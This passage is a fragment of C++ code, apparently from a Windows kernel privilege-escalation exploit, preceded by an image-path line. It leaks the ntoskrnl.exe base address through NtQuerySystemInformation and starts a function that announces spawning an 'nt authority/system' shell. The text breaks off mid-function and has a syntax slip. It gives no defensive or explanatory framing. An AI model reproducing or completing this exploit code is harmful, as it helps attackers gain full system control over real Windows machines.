 if (status != (NTSTATUS)0x0) {
cout << "[!] NtQuerySystemInformation failed!" << endl;
exit(1);
}
PVOID kernelImageBase = pModuleInfo->Modules[0].ImageBaseAddress;
cout << "[>] ntoskrnl.exe base address: 0x" << hex << kernelImageBase
return (INT64)kernelImageBase;
}
void spawn_shell() {
cout << "[>] Spawning nt authority/system shell..." << endl;
PROCESS_INFORMATION pi;
ZeroMemory(&pi, sizeof(pi));